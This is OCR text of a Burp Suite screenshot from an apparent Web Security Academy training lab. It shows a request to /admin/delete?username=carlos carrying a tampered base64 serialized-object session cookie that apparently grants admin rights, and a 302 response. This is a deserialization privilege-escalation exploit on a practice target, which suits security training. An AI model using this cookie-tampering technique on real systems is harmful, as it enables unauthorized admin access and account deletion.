 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.11.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Follow redirection Target: https://0a9f00be0380a5c5c253ee34003d006e.web-s
Request
Pretty Raw Hex \n
1 GET /admin/delete ?username =carlos HTTP/2
2 Host : 0a9f00be0380a5c5c253ee34003d006e.web-security-academy.net
3 Cookie : session =
TzoOOiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1
pbiI7YjoxO30%3d
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language : en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding : gzip, deflate
8 Referer :
https://0a9f00be0380a5c5c253ee34003d006e.web-security-academy.net/m
y-account?id=wiener
9 Upgrade-Insecure-Requests : 1
10 Sec-Fetch-Dest : document
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-User : ?1
14 Te : trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location : /admin
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 0
5
6